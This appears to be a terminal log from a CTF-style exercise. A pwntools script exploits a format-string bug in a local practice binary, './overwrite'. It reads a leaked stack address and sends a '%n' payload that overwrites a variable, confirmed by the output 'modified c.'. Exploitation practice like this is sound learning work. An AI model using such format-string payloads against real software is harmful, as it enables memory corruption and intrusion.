 gu:2overwrite$ python test.py
[+] Starting local process './overwrite' argv=['./overwrite'] : pid 23635
[DEBUG] Received 0xb bytes:
    '0xffb62b4c\n'
0xffb62b4c
L+\xb6\xff%012d%6$n
[DEBUG] Sent 0xe bytes:
    00000000  4c 2b b6 ff  25 30 31 32  64 25 36 24  6e 0a        │L+··│%012│d%6$│n·│
    0000000e
[*] Switching to interactive mode
[*] Process './overwrite' stopped with exit code 0 (pid 23635)
[DEBUG] Received 0x1c bytes:
    00000000  4c 2b b6 ff  2d 30 30 30  30 34 38 33  38 36 38 30  │L+··│-000│0483│8680│
    00000010  6d 6f 64 69  66 69 65 64  20 63 2e 0a               │modi│fied│ c.·│
    0000001c
L+\xb6\xff-00004838680modified c.
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
    '\n' * 0x1
[*] Got EOF while sending in interactive